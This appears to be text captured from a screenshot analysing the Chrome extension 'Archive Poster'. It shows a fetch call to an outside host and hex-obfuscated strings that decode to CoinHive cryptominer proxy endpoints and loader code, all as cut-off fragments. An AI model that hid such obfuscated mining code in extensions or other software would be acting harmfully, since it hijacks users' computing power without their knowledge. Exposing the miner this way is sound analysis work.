 Extensions
Chrome chrome://extensions/?id=ceakpicibkmdilicebgddflnfbpmcpgd
Extensions
Developer mode
Archive Poster 4.4.3.997
Enabled
Quickly Reblog and Queue right from a blog's archive!
Details
Allow in incognito Allow access to file URLs
Get more extensions
a.js - Notepad
File Edit Format View Help
fetch('https://qplus.io/svc/check',
decoded.js - Notepad
File Edit Format View Help
6F\x62", "\x6A\x6F\x62\x43\x61\x6C\x6C\x62\x61\x63\x6B", "\x76\x65
6F\x69\x6E\x68\x69\x76\x65\x2E\x63\x6F\x6D\x2F\x70\x72\x6F\x78\x79
63\x6F\x6D\x2F\x70\x72\x6F\x78\x79", "\x77\x73\x73\x3A\x2F\x2F\x77
79", "\x77\x73\x73\x3A\x2F\x2F\x77\x73\x30\x31\x38\x2E\x63\x6F\x69
77\x73\x30\x32\x35\x2E\x63\x6F\x69\x6E\x68\x69\x76\x65\x2E\x63\x6F
6C", " self.CoinHive=self.CoinHive||{};self.CoinHive.CONFIG={LIB_U
\"wss://ws022.coinhive.com/proxy\",\"wss://ws023.coinhive.com/prox
DE\"){ENVIRONMENT_IS_NODE=true}else if(Module[\"ENVIRONMENT\"]===\
ead\"](filename,true);if(!ret.buffer){ret=new Uint8Array(ret)}asse
t(typeof data===\"object\");return data};if(typeof scriptArgs!=\"u